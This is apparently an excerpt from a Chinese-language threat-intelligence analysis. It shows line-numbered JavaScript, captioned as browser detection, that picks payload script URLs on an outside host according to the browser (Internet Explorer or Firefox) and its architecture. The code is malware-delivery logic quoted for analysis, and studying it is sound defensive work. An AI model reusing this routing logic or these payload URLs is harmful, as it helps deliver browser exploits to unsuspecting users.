 74 if (browser.isWindows()) {
75 if (browser.isIE()) {
76 if (browser.is64bit() && !browser.isWOW64()) {
77
78 url = "http://last.tax-lab.net/probably/t0uch/tou64.js";
79 }
80 else {
81
82 if (browser.is64bit()) {
83 url = "http://last.tax-lab.net/probably/t0uch/tou686.js";
84 }
85 else
86 {
87
88 url = "http://last.tax-lab.net/probably/t0uch/tou86.js";
89 }
90 }
91
92 browserSupported = true;
93 }
94 else if (browser.isFirefox()) {
95 if (browser.is64bit() && !browser.isWOW64()) {
96
97
98 url = "http://last.tax-lab.net/probably/f1ame/flame64.js";
99 }
100 else {
101
102
103 url = "http://last.tax-lab.net/probably/f1ame/flame86.js";
104 }
图2：确定浏览器的JavaScript部分
威胁情报小屋